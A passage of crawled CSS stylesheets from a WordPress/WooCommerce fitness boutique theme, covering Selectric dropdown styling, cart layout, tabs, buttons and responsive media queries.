  padding: 0 10px 20px;
  display: inline-block;
  vertical-align: top;
  margin: 0;
  width: 25%;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}


.woocommerce-variation-price {
  margin-top: 30px;
}

.woocommerce-message:before{
      color: #438489;
}

.woocommerce td.product-name dl.variation {
  padding-left: 10px;
}

.woocommerce td.product-name dl.variation dd, 
.woocommerce td.product-name dl.variation dt {
  margin: 0;
  padding: 0;
}


/*======================================
  Selectric v1.11.1
======================================*/

.selectric-wrapper {
  position: relative;
  cursor: pointer;
}

.selectric-responsive {
  width: 100%;
}

.selectric {
  border: 1px solid #DDD;
  background: #F8F8F8;
  position: relative;
}

.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 38px 0 10px;
  font-size: 12px;
  line-height: 38px;
  color: #444;
  height: 38px;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.selectric .button {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 38px;
  height: 38px;
  color: #BBB;
  text-align: center;
  font: 0/0 a;
  *font: 20px/38px Lucida Sans Unicode, Arial Unicode MS, Arial;
}

.selectric .button:after {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #BBB;
  border-bottom: none;
}

.selectric-focus .selectric {
  border-color: #aaaaaa;
}

.selectric-hover .selectric {
  border-color: #c4c4c4;
}

.selectric-hover .selectric .button {
  color: #a2a2a2;
}

.selectric-hover .selectric .button:after {
  border-top-color: #a2a2a2;
}

.selectric-open {
  z-index: 9999;
}

.selectric-open .selectric {
  border-color: #c4c4c4;
}

.selectric-open .selectric-items {
  display: block;
}

.selectric-disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}

.selectric-hide-select select {
  position: absolute;
  left: -100%;
}

.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}

.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}

.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  outline: none !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}

.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #F8F8F8;
  border: 1px solid #c4c4c4;
  z-index: -1;
  box-shadow: 0 0 10px -6px;
}

.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}

.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}

.selectric-items ul, .selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 12px;
  line-height: 20px;
  min-height: 20px;
}

.selectric-items li {
  display: block;
  padding: 10px;
  color: #666;
  cursor: pointer;
}

.selectric-items li.selected {
  background: #E0E0E0;
  color: #444;
}

.selectric-items li.highlighted {
  background: #D0D0D0;
  color: #444;
}

.selectric-items li:hover {
  background: #D5D5D5;
  color: #444;
}

.selectric-items .disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background: none;
  color: #444;
}

.selectric-items .selectric-group.disabled li {
  filter: alpha(opacity=100);
  opacity: 1;
}

.selectric-items .selectric-group li {
  padding-left: 25px;
}


/* ******************** */

div.selectric {
  border: 1px solid #c8cccf;
  background: #fff;
  width: 270px;
}

.product-fields .selectric {
  width: 200px !important;
}

.product-fields .selectric-wrapper {
  display: inline-block;
  vertical-align: middle;
}

.selectric .label {
  color: #6FA5A5;
  font-size: 25px;
  font-weight: normal;
  height: 44px;
  line-height: 44px;
  margin-right: 50px;
}

.selectric-items li:hover {
  background: none;
  color: #F47D6E;
}

.selectric-items li {
  color: inherit;
  font-size: 25px;
}


.selectric .selectric .button:after {
  display: none;
}

.selectric .button{
  position: absolute;
  height: 44px;
  width: 37px;
  border-left: 1px solid #c8cccf;
  content:'';
  z-index: 1;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-image: url('[data-uri]');
  color: transparent!important;
  text-indent: -9999px;
  overflow: hidden;
}

.selectric .button:after {
  display: none;
}

.selectric-items {
  border: 1px solid #c8cccf;
  background: #fff;
}


.selectric-items li.highlighted,
.selectric-items li.selected {
  color: #6FA5A5;
  background: none !important;
}


.filter-shop .selectric-wrapper {
  display: inline-block;
  vertical-align: middle;
  
}

.filter-shop .selectric {
  border-color: #919191;
  width: 240px;
}

.filter-shop .selectric .button {
  border-color: #919191;
  height: 50px;
}

.filter-shop .selectric .label {
  color: inherit;
  margin-left: 20px;
  height: 50px;
  line-height: 50px;
}


.woocommerce-cart .woocommerce-error, 
.woocommerce-cart  .woocommerce-info, 
.woocommerce-cart  .woocommerce-message {
  margin-top: 40px !important;
  
}


.woocommerce-cart .woocommerce-error+form table.shop_table, 
.woocommerce-cart  .woocommerce-info+form table.shop_table, 
.woocommerce-cart  .woocommerce-message+form table.shop_table {
  margin-top: 40px;
}
  @media (max-width: 691px){
    .filter-shop fieldset legend{
      display: none;
    }
    .filter-shop fieldset{
      margin-bottom: 10px;
      display: block;
      margin-right: 0px;
    }

    .filter-shop .selectric-wrapper{
      width: 100%;
    }

    .filter-shop .selectric-wrapper .selectric{
      width:100%;
    }


    .filter-shop fieldset form,
    .filter-shop fieldset form input{
      width: 100%;
    }

    .filter-shop fieldset form input{
      height: 51px;
    }

    .filter-shop fieldset form{
      margin-bottom: 10px;
    }


    .filter-shop .filter_cart_ajax{
      width: 100%;
      display: flex;
    }

    .filter-shop .filter_cart_ajax a{
      margin: 0 auto;
    }
  }


  @media (max-width: 479px) {
    .woocommerce-page ul.products li.product h3{
      font-size: 0.75em;
    }
    ul.iconic-was-swatches{
      margin-top: 5px;
    }

    .variations .selectric-wrapper .selectric{
      max-width: 200px;
    }

    .variations .product-fields{
      margin-bottom: 0px;
    }

    .variations .product-fields > div{
      margin-bottom: 25px;
    }

    .variations .variation-chooser table tr label{
      margin-bottom: 15px;
    }
  }

  @media (min-width: 1000px){
    .woocommerce div.product form.cart .variations select, .woocommerce div.product form.cart .variations .selectric-wrapper{
      margin-right: 20px;
    }
  }

  @media (min-width: 692px) and (max-width: 999px){
    .filter-shop fieldset legend{
      display: none;
    }
    .filter-shop fieldset{
      margin-right: 10px;
    }
    .filter-shop .filter_cart_ajax{
      display: inline-block;
    }
    .filter-shop .filter_cart_ajax a{
      height: 52px;
      line-height: 46px;
    }
    .filter-shop form input{
      height: 51px;
    }
  }

  @media( min-width: 1000px){
    .woocommerce div.product div.images img{
      width: auto;
      margin: 0 auto;
    }
  }

  @media (max-width: 768px){
    .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon input{
      font-size: 12px!important; 
    }
    .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon input.input-text{
      margin-right: 0px!important;
    }
    .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon input.button{
      padding: 0;
    }
    .woocommerce .shop_table td.product-remove a.remove{
      margin: 0 auto;
    }
  }

--- FILE ---
content_type: text/css
request_url: https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/wp.css?ver=1.1.0
body_size: 2449
content:
  @media (max-width: 479px) {
    .site-main .filter fieldset form{
      width: 100%;
    }
  }

.wpb_text_column.wpb_content_element.instructors-questionnaire p{
  line-height: 1.8;
}

.instructors{
  margin-top: 2.5%;
}

.filter select{
  border-radius: 0;
}

.blog-item .link-more, .blog-item .more-link{
    display: inline;
    position: initial;
}

.separator-dotted.other-margin{
  margin-top: 4.8%;
}

.separator-dotted.blog-separator{
  margin-top: 24px;
}

.site-footer .widget .textwidget h3{
  font-family: 'Arial', sans-serif;
}

.figure-second{
  margin-top: 1%;
}

.figure-second-separator{
  margin-top: 6%;
}

.wrapper address.cta-small{
  margin-top: 55px;
}

.wrapper address.cta-small,
.wrapper .figure-main.ff-info-block{
  margin-bottom: 55px;
}

.wrapper .figure-main.ff-info-block h3{
  font-weight: bolder;
}

.fscf-div-form .fscf-div-clear{
  margin-bottom: 10px;
}

.blog-item.no-news-border .entry-content,
.news-item.no-news-border{
  border-bottom: 0;
}

/* START MAP */
  .wpb_gmaps_widget .wpb_wrapper{
    background-color: #87c1c3;
  }
/* END MAP */

/* START BUTTONS */
  .vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-classic.vc_btn3-color-orange,
  .vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-classic.vc_btn3-color-pink,
  .vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-classic.vc_btn3-color-grey{
    margin-top: 21.74px;
  }
  .vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-classic.vc_btn3-color-orange,
  .vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-classic.vc_btn3-color-pink,
  .vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-classic.vc_btn3-color-grey{
    display: inline-block;
    vertical-align: middle;
    width: 303px;
    height: 67px;
    font-family: Museo, sans-serif;
    text-align: center;
    font-weight: 700;
    line-height: 66px;
    font-size: 31px;
    color: #fff;
    letter-spacing: -0.03em;
    margin-top: 8px;
    background: #f79322 url(../images/bg-link-details.jpg) 50% 0 no-repeat;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
    border: 0;
    padding: 0;
  }
  .vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-classic.vc_btn3-color-pink{
    background-color: #b0b0b0;
    background-image: url(../images/bg-link-details-red.jpg);
  }
  .vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-classic.vc_btn3-color-orange{
    background-position: 50% 100%;
  }
  .vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-classic.vc_btn3-color-pink:hover,
  .vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-classic.vc_btn3-color-pink:focus,
  .vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-classic.vc_btn3-color-grey:hover,
  .vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-classic.vc_btn3-color-grey:focus {
    color: #fff;
    background-position: 50% 100%;
    border: 0;
  }
  .vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-classic.vc_btn3-color-orange:focus,
  .vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-classic.vc_btn3-color-orange:hover{
    background-position: 50% 0%;
    border: 0;
    color: #fff;
  }
/* END BUTTONS */

/* START WIDGETS */
  aside.widget .textwidget{
    list-style: none;
    font-size: 15px;
    line-height: 1.3;
    margin-bottom: 10px;
  }
  
  aside.widget .textwidget h3{
    font-size:18px;
    font-weight:700;
    text-transform:uppercase;
    margin:0;
    line-height:1.1
  }
/* END WIDGETS */

/* START AJAX */ 
  .ajax-loader {
    position: absolute;
    bottom: 0;
    left: 50%;
    background: #000 url(../images/spin.gif) no-repeat 50% 50%;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    width: 72px;
    height: 72px;
    -webkit-transform: translate(-50%, 0);
       -moz-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0);
         -o-transform: translate(-50%, 0);
            transform: translate(-50%, 0);
  }
/* END AJAX */

/* START FORM */
  .fscf-required-indicator,
  .fscf-div-error{
    color: red;
  }
/* END FORM */

/* START SEPARATOR */
  .vc_separator.vc_sep_border_width_2.vc_sep_color_grey{
    margin-bottom: 20px;
  }
  .vc_separator.vc_sep_border_width_2.vc_sep_color_grey .vc_sep_holder{
    height: 2px;
  }
  .vc_separator.vc_sep_border_width_2.vc_sep_color_grey .vc_sep_holder span{
    color: #c3c2c2;
    border-color: #c3c2c2;
  }
/* END SEPARATOR */

/* START TABS */
  .custom-tabs .vc_tta-panel-body {
    display: none;
  }
  .custom-tabs .vc_tta.vc_general .vc_tta-panel.vc_active,
  .custom-tabs .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body {
    display: block;
  }
  .custom-tabs .vc_tta-tabs {
    margin-top: 4%;
  }
  .custom-tabs .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-classic:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container,
  .custom-tabs .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-modern:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container  {
    float: left;
    width: 46%;
    margin-right: 4.3%;
    padding-bottom: 35.5%;
    background: url(../images/tab.jpg) 50% 100% no-repeat;
    -webkit-background-size: 84% auto;
    -moz-background-size: 84% auto;
    background-size: 84% auto;
  }
  .custom-tabs .vc_tta-panels-container {
    overflow: hidden;
  }
  .custom-tabs .vc_tta-tabs-list {
    list-style: none;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab {
    text-align: left;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab a {
    position: relative;
    display: block;
    font-size: 49px;
    font-weight: 500;
    color: #fff;
    margin-bottom: 4px;
    line-height: 1;
    padding: 22px 65px 25px 27px;
    white-space: nowrap;
    overflow: hidden;
    -webkit-text-overflow: ellipsis;
    -moz-text-overflow: ellipsis;
    text-overflow: ellipsis;
    background: #707070;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab a.orange {
    background: #f79322;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab a.orange:hover {
    background: #f89f3b;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab a.red {
    background: #f37c6e;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab a.red:hover {
    background: #f59186;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab a.gray {
    background: #707070;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab a.gray:hover {
    background: #7d7d7d;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab a.green {
    background: #5b9c98;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab a.green:hover {
    background: #69a8a4;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab {position: relative;}
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab:after {
    content: '';
    position: absolute;
    right: 26px;
    top: 50%;
    left: auto;
    bottom: auto;
    width: 29px;
    height: 52px;
    margin-top: -26px;
    background: url(../images/arrow-active.png) 50% 50% no-repeat;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
     zoom: 1;
    -webkit-transform: translateX(-10px);
    -moz-transform: translateX(-10px);
    -o-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    -o-transition: -o-transform 0.3s, opacity 0.3s;
    transition: -webkit-transform 0.3s,-moz-transform 0.3s,-o-transform 0.3s,transform 0.3s, opacity 0.3s;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    background-size: contain;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab.vc_active:after {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    zoom: 1;
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
  }
  .custom-tabs .vc_tta.vc_tta-tabs .vc_tta-panel-heading {
    display: none;
  }
  .custom-tabs .wpb_wrapper h4 {
    text-align: left;
  }
  .custom-tabs .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {background: none;}
  .custom-tabs .vc_tta.vc_tta-spacing-1 .vc_tta-tab {margin: 0;}
  .custom-tabs .vc_tta.vc_tta-style-classic .vc_tta-panel-body, 
  .custom-tabs .vc_tta.vc_tta-style-classic .vc_tta-panel-heading, 
  .custom-tabs .vc_tta.vc_tta-style-classic .vc_tta-tab > a,
  .custom-tabs .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
       border: 0;
  }

  .custom-tabs .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel {
       margin: 0;
  }
  .custom-tabs .vc_tta-tabs.vc_tta-tabs-position-left {
       display: block;
  }

  .custom-tabs .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a {
       color: #fff;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;     
  border-radius: 0;
  }
  .custom-tabs .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
     color: #fff;
     background: #707070;
  }

  .custom-tabs .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a.green {
       background: #5b9c98;
  }

  .custom-tabs .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a.orange {
       background: #f79322;
  }

  .custom-tabs .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a.gray {
       background: #707070;
  }

  .custom-tabs .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a.red {
       background: #f37c6e;
  }

  .custom-tabs .vc_tta.vc_general .vc_tta-panel-body {
      padding: 0;
  }

  @media (min-width: 1000px) and (max-width: 1250px) {

  .custom-tabs .vc_tta-tabs-list .vc_tta-tab a {
      font-size: 36px;
  }

  }


  @media (min-width: 768px) and (max-width: 999px) {

  .custom-tabs .vc_tta-tabs-list .vc_tta-tab a {
    font-size: 25px;
    padding: 18px 41px 17px 18px;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab:after {
    right: 15px;
    width: 20px;
    height: 31px;
    margin-top: -15px;
  }


  }


  @media (min-width: 480px) and (max-width: 767px) {

  .custom-tabs .vc_tta.vc_tta-tabs .vc_tta-panel-heading {
    display: none;
  }
  .custom-tabs .vc_tta.vc_tta-accordion .vc_tta-tabs-container,
  .custom-tabs .vc_tta.vc_tta-tabs .vc_tta-tabs-container,
  .custom-tabs .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-classic:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container, .custom-tabs .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-modern:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container {
    display: block;
    float: none;
    width: auto;
    margin-right: 0;
    padding-bottom: 0;
    background: none;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab {
    text-align: center;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 15px;
    width: 20px;
    height: 31px;
    margin-top: -15px;
    zoom: 1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transform: translateY(-5px) rotate(90deg);
    -moz-transform: translateY(-5px) rotate(90deg);
    -o-transform: translateY(-5px) rotate(90deg);
    -ms-transform: translateY(-5px) rotate(90deg);
    transform: translateY(-5px) rotate(90deg);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    -o-transition: -o-transform 0.3s, opacity 0.3s;
    transition: -webkit-transform 0.3s,-moz-transform 0.3s,-o-transform 0.3s,transform 0.3s, opacity 0.3s;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    background-size: contain;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab a {
    font-size: 22px;
    padding: 14px 41px 13px 18px;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab.vc_active:after {
    -webkit-transform: translateX(0px) rotate(90deg);
    -moz-transform: translateX(0px) rotate(90deg);
    -o-transform: translateX(0px) rotate(90deg);
    -ms-transform: translateX(0px) rotate(90deg);
    transform: translateX(0px) rotate(90deg);
    zoom: 1;
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a {
    position: relative;
    display: block;
    font-size: 22px;
    font-weight: 500;
    color: #fff;
    margin-bottom: 4px;
    line-height: 1;
    padding: 14px 41px 13px 18px;
    white-space: nowrap;
    overflow: hidden;
    -webkit-text-overflow: ellipsis;
    -moz-text-overflow: ellipsis;
    text-overflow: ellipsis;
    background: #707070;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.orange {
    background: #f79322;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.orange:hover {
    background: #f89f3b;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.red {
    background: #f37c6e;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.red:hover {
    background: #f59186;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.gray {
    background: #707070;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.gray:hover {
    background: #7d7d7d;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.green {
    background: #5b9c98;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.green:hover {
    background: #69a8a4;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 15px;
    width: 20px;
    height: 31px;
    margin-top: -15px;
    zoom: 1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transform: translateY(-5px) rotate(90deg);
    -moz-transform: translateY(-5px) rotate(90deg);
    -o-transform: translateY(-5px) rotate(90deg);
    -ms-transform: translateY(-5px) rotate(90deg);
    transform: translateY(-5px) rotate(90deg);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    -o-transition: -o-transform 0.3s, opacity 0.3s;
    transition: -webkit-transform 0.3s,-moz-transform 0.3s,-o-transform 0.3s,transform 0.3s, opacity 0.3s;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    background-size: contain;
  }
  .custom-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading a:after {
    -webkit-transform: translateX(0px) rotate(90deg);
    -moz-transform: translateX(0px) rotate(90deg);
    -o-transform: translateX(0px) rotate(90deg);
    -ms-transform: translateX(0px) rotate(90deg);
    transform: translateX(0px) rotate(90deg);
    zoom: 1;
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
  }
  .custom-tabs .vc_tta-panel-heading {
    display: none;
    margin-bottom: 4px;
  }
  .custom-tabs .vc_tta-panel-heading h4 {
    margin-bottom: 0;
  }
  .custom-tabs .wpb_text_column {
    padding: 15px 15px 10px;
  }

  }



  @media (min-width: 0px) and (max-width: 479px) {

  .custom-tabs .vc_tta.vc_tta-tabs .vc_tta-panel-heading {
    display: none;
  }
  .custom-tabs .vc_tta.vc_tta-accordion .vc_tta-tabs-container,
  .custom-tabs .vc_tta.vc_tta-tabs .vc_tta-tabs-container,
  .custom-tabs .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-classic:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container, .custom-tabs .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-modern:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tabs-container {
    display: block;
    float: none;
    width: auto;
    margin-right: 0;
    padding-bottom: 0;
    background: none;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab {
    text-align: center;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 15px;
    width: 20px;
    height: 31px;
    margin-top: -15px;
    zoom: 1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transform: translateY(-5px) rotate(90deg);
    -moz-transform: translateY(-5px) rotate(90deg);
    -o-transform: translateY(-5px) rotate(90deg);
    -ms-transform: translateY(-5px) rotate(90deg);
    transform: translateY(-5px) rotate(90deg);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    -o-transition: -o-transform 0.3s, opacity 0.3s;
    transition: -webkit-transform 0.3s,-moz-transform 0.3s,-o-transform 0.3s,transform 0.3s, opacity 0.3s;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    background-size: contain;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab a {
    font-size: 22px;
    padding: 14px 41px 13px 18px;
  }
  .custom-tabs .vc_tta-tabs-list .vc_tta-tab.vc_active:after {
    -webkit-transform: translateX(0px) rotate(90deg);
    -moz-transform: translateX(0px) rotate(90deg);
    -o-transform: translateX(0px) rotate(90deg);
    -ms-transform: translateX(0px) rotate(90deg);
    transform: translateX(0px) rotate(90deg);
    zoom: 1;
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a {
    position: relative;
    display: block;
    font-size: 22px;
    font-weight: 500;
    color: #fff;
    margin-bottom: 4px;
    line-height: 1;
    padding: 14px 41px 13px 18px;
    white-space: nowrap;
    overflow: hidden;
    -webkit-text-overflow: ellipsis;
    -moz-text-overflow: ellipsis;
    text-overflow: ellipsis;
    background: #707070;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.orange {
    background: #f79322;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.orange:hover {
    background: #f89f3b;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.red {
    background: #f37c6e;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.red:hover {
    background: #f59186;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.gray {
    background: #707070;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.gray:hover {
    background: #7d7d7d;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.green {
    background: #5b9c98;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a.green:hover {
    background: #69a8a4;
  }
  .custom-tabs .vc_tta-panel .vc_tta-panel-heading a:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 15px;
    width: 20px;
    height: 31px;
    margin-top: -15px;
    zoom: 1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transform: translateY(-5px) rotate(90deg);
    -moz-transform: translateY(-5px) rotate(90deg);
    -o-transform: translateY(-5px) rotate(90deg);
    -ms-transform: translateY(-5px) rotate(90deg);
    transform: translateY(-5px) rotate(90deg);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    -o-transition: -o-transform 0.3s, opacity 0.3s;
    transition: -webkit-transform 0.3s,-moz-transform 0.3s,-o-transform 0.3s,transform 0.3s, opacity 0.3s;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    background-size: contain;
  }
  .custom-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading a:after {
    -webkit-transform: translateX(0px) rotate(90deg);
    -moz-transform: translateX(0px) rotate(90deg);
    -o-transform: translateX(0px) rotate(90deg);
    -ms-transform: translateX(0px) rotate(90deg);
    transform: translateX(0px) rotate(90deg);
    zoom: 1;
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
  }
  .custom-tabs .vc_tta-panel-heading {
    display: none;
    margin-bottom: 4px;
  }
  .custom-tabs .vc_tta-panel-heading h4 {
    margin-bottom: 0;
  }
  .custom-tabs .wpb_text_column {
    padding: 15px 15px 10px;
  }

  }
/* END TABS */

input[type="tel"]{
  width: 241px;
  height: 51px;
  border: 1px solid #919191;
  color: #696969;
  font-size: 25px;
  font-family: Avenir, sans-serif;
  font-weight: 500;
  padding: 0.3em 0.5em;
  background: #fff;
  outline: none;
  margin: 10px 13px 10px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: color 0.3s, border-color 0.3s;
  -moz-transition: color 0.3s, border-color 0.3s;
  -o-transition: color 0.3s, border-color 0.3s;
  transition: color 0.3s, border-color 0.3s;
}
input[type="tel"]::-webkit-input-placeholder {
  opacity: 1;
  color: #696969;
}
input[type="tel"]:-moz-placeholder{
  opacity: 1;
  color: #696969;
}
input[type="tel"]::-moz-placeholder{
  opacity: 1;
  color: #696969;
}
input[type="tel"]:-ms-input-placeholder{
